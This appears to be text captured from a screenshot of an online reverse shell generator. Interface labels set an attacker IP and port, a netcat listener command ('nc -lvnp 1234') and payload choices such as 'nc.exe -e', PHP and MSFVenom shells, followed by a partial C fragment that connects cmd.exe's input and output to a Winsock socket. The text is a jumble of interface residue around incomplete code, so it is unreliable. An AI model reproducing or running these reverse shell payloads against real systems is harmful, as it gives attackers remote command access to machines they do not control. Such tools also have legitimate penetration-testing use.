 Reverse Shell Generator
IP & Port
IP
10.10.10.10
Port
1234
+1
Listener
Advanced
🚀 nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
Windows
Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C#
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 memset(&ini_processo, 0, sizeof(ini_processo));
ini_processo.cb = sizeof(ini_processo);
ini_processo.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.hStdError =
(HANDLE)Winsock;
TCHAR cmd[255] = TEXT("cmd.exe");
CreateProcess(NULL, cmd, NULL, NULL, TRUE, 0, NULL, NULL, &ini_processo,
&processo_info);
return 0;
}